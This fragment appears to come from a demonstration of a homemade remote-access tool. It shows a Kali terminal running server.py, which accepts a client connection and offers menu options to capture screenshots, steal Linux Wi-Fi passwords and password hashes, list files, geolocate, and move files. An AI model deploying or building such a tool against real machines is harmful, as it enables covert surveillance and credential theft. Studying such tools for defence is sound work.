 client.exe
171396948...
#######
###########
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 server.py
LISTENING FOR ALL INCOMING CLIENT CONNECTIONS ...
NEW CONNECTION: ('10.0.3.15', 46178):8783
Options:
1. Capture Screenshot
2. Get Linux Wi-Fi Passwords
3. Get Linux Password Hashes
4. Get All Directory and File List of System (might take up to 90-120 sec
5. Get System Information (might take up to 60-90 sec)
6. Get Geolocation Information
7. Download a file from Client (time based on file size)
8. Upload a file from Server to Client (time based on file size)
9. Exit
Enter your choice (1-9): 1
FILE RECEIVED AND SAVED AS '1713969484_received_screenshot.png'